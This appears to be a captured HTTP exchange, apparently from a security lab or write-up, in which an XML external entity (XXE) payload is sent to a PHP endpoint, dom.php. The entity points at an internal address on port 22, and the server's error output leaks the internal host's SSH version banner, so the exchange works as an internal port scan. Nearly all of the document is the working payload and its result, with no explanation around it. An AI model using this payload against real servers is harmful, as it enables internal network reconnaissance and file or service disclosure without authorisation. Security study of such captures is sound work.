 GET /dom.php HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:27.0) Gecko/20100101 Firefox/27.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Content-Length: 169
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE xxe [
<!ELEMENT name ANY >
<!ENTITY xxe SYSTEM "http://172.16.9.200:22" >]>
<root>
<name>&xxe;</name>
</root>
HTTP/1.1 200 OK
Connection: close
X-Powered-By: PHP/7.0.30
Content-type: text/html; charset=UTF-8
<br />
<b>Warning</b>:  DOMDocument::loadXML(http://172.16.9.200:22): failed to open stream: HTTP request failed! SSH-2.0-OpenSSH_7.2p2
Ubuntu-4ubuntu2.8
in <b>/var/www/html/dom.php</b> on line <b>5</b><br />
<br />
<b>Warning</b>:  DOMDocument::loadXML(): I/O warning : failed to load external entity &quot;http://172.16.9.200:22&quot; in
<b>/var/www/html/dom.php</b> on line <b>5</b><br />
DOMDocument Object
(
[doctype] => (object value omitted)
[implementation] => (object value omitted)
[documentElement] => (object value omitted)